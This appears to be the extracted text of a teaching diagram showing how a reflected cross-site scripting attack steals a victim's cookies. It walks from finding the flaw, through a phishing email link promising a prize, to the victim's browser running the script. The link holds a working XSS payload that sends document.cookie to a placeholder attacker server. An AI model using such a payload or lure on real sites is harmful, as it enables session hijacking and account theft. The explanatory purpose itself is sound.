 1. Attacker finds XSS vulnerability in example.com
Vulnerable Website:
Example.com
2. Attacker sends a crafted link in email:
Hi Andrea, Click here to win iPhone:
http://example.com/search.jsp?key=<script>docu
ment.location="http://attacler.com/stealer.php
?c="+document.cookie </script>
3. Victim Clicks the
crafted link
4. Victim's Browser sends a request to
vulnerable web application with XSS
Payload(<script>docu…) on behalf of Victim
5. The vulnerable website
responses with a page
containing the injected script
Cookies of
Example.com
6. The injected script is executed and sends the cookies
stolen from victim's browser to attacker's server
Attacker
Website